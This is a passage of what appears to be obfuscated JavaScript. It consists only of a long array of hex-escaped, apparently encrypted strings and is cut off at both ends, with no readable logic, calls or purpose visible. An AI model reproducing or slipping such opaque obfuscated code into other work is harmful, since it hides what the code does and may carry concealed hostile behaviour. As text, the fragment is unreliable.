73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\